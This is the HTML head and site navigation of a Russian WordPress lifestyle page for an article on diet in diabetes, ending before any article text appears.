

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/
body_size: 19268
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Питание при сахарном диабете | </title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Питание при сахарном диабете" />
	<link rel="canonical" href="http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Питание при сахарном диабете" />
	<meta property="og:description" content="Питание при сахарном диабете" />
	<meta property="og:url" content="http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/" />
	<meta property="article:published_time" content="2013-06-30T16:09:06+00:00" />
	<meta property="article:modified_time" content="2013-09-22T21:35:28+00:00" />
	<meta property="og:image" content="http://nasslagdenie.ru/wp-content/uploads/2013/06/pictures-1920x1200-2012-Food_Differring_meal_Berries_in_a_glass_033886_.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="nasslagdenie.ru" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="nasslagdenie.ru" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/","url":"http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/","name":"Питание при сахарном диабете","isPartOf":{"@id":"https://nasslagdenie.ru/#website"},"primaryImageOfPage":{"@id":"http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/#primaryimage"},"image":{"@id":"http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/#primaryimage"},"thumbnailUrl":"http://nasslagdenie.ru/wp-content/uploads/2013/06/pictures-1920x1200-2012-Food_Differring_meal_Berries_in_a_glass_033886_.jpg","datePublished":"2013-06-30T16:09:06+00:00","dateModified":"2013-09-22T21:35:28+00:00","author":{"@id":"https://nasslagdenie.ru/#/schema/person/30e1644f691e7a867d5110bcb53a2dcb"},"description":"Питание при сахарном диабете","breadcrumb":{"@id":"http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/#primaryimage","url":"http://nasslagdenie.ru/wp-content/uploads/2013/06/pictures-1920x1200-2012-Food_Differring_meal_Berries_in_a_glass_033886_.jpg","contentUrl":"http://nasslagdenie.ru/wp-content/uploads/2013/06/pictures-1920x1200-2012-Food_Differring_meal_Berries_in_a_glass_033886_.jpg","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"http://nasslagdenie.ru/pitanie-pri-saharnoj-diabete/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Наслаждение","item":"https://nasslagdenie.ru/"},{"@type":"ListItem","position":2,"name":"Здоровье","item":"https://nasslagdenie.ru/category/meditsina-i-zdorov-e/"},{"@type":"ListItem","position":3,"name":"Питание при сахарном диабете"}]},{"@type":"WebSite","@id":"https://nasslagdenie.ru/#website","url":"https://nasslagdenie.ru/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nasslagdenie.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://nasslagdenie.ru/#/schema/person/30e1644f691e7a867d5110bcb53a2dcb","name":"nasslagdenie.ru","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nasslagdenie.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa03cdbde1a895f239fab149674bb79d9a10c22ceafa2edb51644b484f543de4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa03cdbde1a895f239fab149674bb79d9a10c22ceafa2edb51644b484f543de4?s=96&d=mm&r=g","caption":"nasslagdenie.ru"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//css.rating-widget.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nasslagdenie.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nasslagdenie.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://nasslagdenie.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnasslagdenie.ru%2Fpitanie-pri-saharnoj-diabete%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://nasslagdenie.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnasslagdenie.ru%2Fpitanie-pri-saharnoj-diabete%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/styles/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/styles/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/styles/font-awesome-ie7.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/styles/mobile.start.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/styles/mobile.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rw-site-rating-css' href='http://nasslagdenie.ru/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css' href='http://css.rating-widget.com/wordpress/toprated.css?ck=Y2026M01D16&#038;ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css' href='http://css.rating-widget.com/widget/recommendations.css?ck=Y2026M01D16&#038;ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='http://nasslagdenie.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://nasslagdenie.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://nasslagdenie.ru/wp-json/wp/v2/posts/1864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nasslagdenie.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://nasslagdenie.ru/?p=1864' />
<link rel="shortcut icon" href="http://nasslagdenie.ru/wp-content/uploads/2013/05/0_1bd4a_b1197973_L.png"/>
<!-- Vergo Shortcodes CSS -->
<link href="http://nasslagdenie.ru/wp-content/themes/bolid/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#5e5c5e}
#nav li a,.nav>li>a,h2.widget
		{border-color:#5e5c5e}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#F34747}
a.moreposts,.meta span,.meta a{color:#F34747 !important}
body{background-color:#000000}
h2.widget{border-color:#000000 !important}
.body1 a, a:link, a:visited{color:#616163}
span>a.moreposts{color:#616163 !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#f70000  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#f70000 !important}
.body2 a,a.body2 {color:#fff}

		.body2 a:hover,p.body2 a:hover{color:#F34747!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#ededed  !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 13px/2.2em Verdana, Geneva, sans-serif;color:#00000}
h2.ads{color:#00000}
.body2 {font:400 12px/2.2em Verdana, Geneva, sans-serif;color:#fff}
.body2 h2,.body2 h3,.tickerwrap>span {color:#fff !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Raleway", sans-serif;color:#3d3d3d}#block ul li h2 {font-family:"Raleway", sans-serif}h2 {font:900 16px/1.2em Verdana, Geneva, sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:900 23px/1.2em "Raleway", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Raleway", sans-serif;color:#3d3d3d !important}h4 {font:400 16px/1.5em Verdana, Geneva, sans-serif;color:#3d3d3d}h5 {font:400 16px/1.5em Verdana, Geneva, sans-serif;color:#3d3d3d}h6 {font:400 16px/1.5em Verdana, Geneva, sans-serif;color:#3d3d3d}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:800 12px/1.7em "Raleway", sans-serif;color:#3d3d3d}.tab-post small a,.taggs a {color:#00000}
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5e5e5; }
</style>
	<style>
div.entry p a{color:BLUE !important;}</style>


<link rel='stylesheet' id='yarppRelatedCss-css' href='http://nasslagdenie.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>
     




<!-- 8a177d63f104588b -->


<body class="wp-singular post-template-default single single-post postid-1864 single-format-standard custom-background wp-theme-bolid">

<div class="container  container_shadow upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2052"><a href="http://nasslagdenie.ru/">Главная</a></li>
</ul>	  <form class="searchformhead" method="get" action="http://nasslagdenie.ru">
<input type="text" name="s" class="s" size="30" value="Поиск по сайту..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск по сайту...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="http://nasslagdenie.ru/">
            
                <img id="logo" src="http://nasslagdenie.ru/wp-content/uploads/2013/07/jpg1" alt=""/>
                    
            </a>



<center> <a href="http://www.iherb.com?rcode=JLS957" target="_blank" rel="nofollow"><img   src="http://nasslagdenie.ru/wp-content/uploads/2016/02/skidka_iherb-1.gif" width="768" height="90" /></a> </center>

                
                  
          
          	          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-784"><a href="http://nasslagdenie.ru/category/zhenskie-sekrety/">Женские секреты</a>
<ul class="sub-menu">
	<li id="menu-item-6631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6631"><a href="http://nasslagdenie.ru/tag/makiyazh/">Секреты макияжа</a></li>
	<li id="menu-item-6629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6629"><a href="http://nasslagdenie.ru/tag/uhod-za-kozhej/">Уход за кожей</a></li>
	<li id="menu-item-6634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6634"><a href="http://nasslagdenie.ru/tag/uhod-za-volosami/">Уход за волосами</a></li>
	<li id="menu-item-6632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6632"><a href="http://nasslagdenie.ru/tag/manikyur/">Маникюр</a></li>
	<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6637"><a href="http://nasslagdenie.ru/tag/pedikyur/">Педикюр</a></li>
	<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://nasslagdenie.ru/tag/e-pilyatsiya/">Эпиляция</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://nasslagdenie.ru/tag/permanentny-j-makiyazh/">Перманентный макияж</a></li>
	<li id="menu-item-6630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6630"><a href="http://nasslagdenie.ru/tag/kosmetika/">Косметические Бренды</a></li>
	<li id="menu-item-6635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6635"><a href="http://nasslagdenie.ru/tag/zagar/">Загар</a></li>
</ul>
</li>
<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2163"><a href="http://nasslagdenie.ru/category/moda-i-stil/">Мода и стиль</a></li>
<li id="menu-item-4592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4592"><a href="http://nasslagdenie.ru/category/diety_i_sport/">Диеты и спорт</a>
<ul class="sub-menu">
	<li id="menu-item-6628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6628"><a href="http://nasslagdenie.ru/tag/korrektsiya-figury/">Коррекция фигуры</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="http://nasslagdenie.ru/tag/sportivnoe-pitanie/">Спортивное питание</a></li>
</ul>
</li>
